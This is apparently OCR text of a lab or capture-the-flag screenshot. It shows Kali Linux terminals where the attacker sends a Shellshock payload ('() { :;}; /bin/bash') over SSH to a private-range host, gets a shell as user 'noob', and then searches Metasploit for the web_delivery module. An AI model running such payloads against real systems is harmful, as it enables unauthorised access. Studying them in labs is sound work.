 Applications Places Terminal Thu 13:04 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ssh -i noob noob@10.10.10.5 '() { :;}; /bin/bash'
id
uid=1002(noob) gid=1002(noob) groups=1002(noob)
cat
root@kali: ~
File Edit View Search Terminal Help
msf > search web_delivery
[!] Module database cache not built yet, using slow search